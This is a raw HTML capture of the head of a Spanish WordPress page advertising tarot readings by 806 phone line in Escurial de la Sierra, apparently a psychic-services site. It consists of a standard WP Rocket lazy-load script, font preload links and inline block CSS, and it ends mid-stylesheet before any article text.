

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videntesde.com/alto-poder-en-tarotismo-por-806-escurial-de-la-sierra/
body_size: 61132
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Alto poder en tarotismo por 806 de Escurial de la Sierra</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://videntesde.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?17" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media (prefers-reduced-motion:no-preference){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) 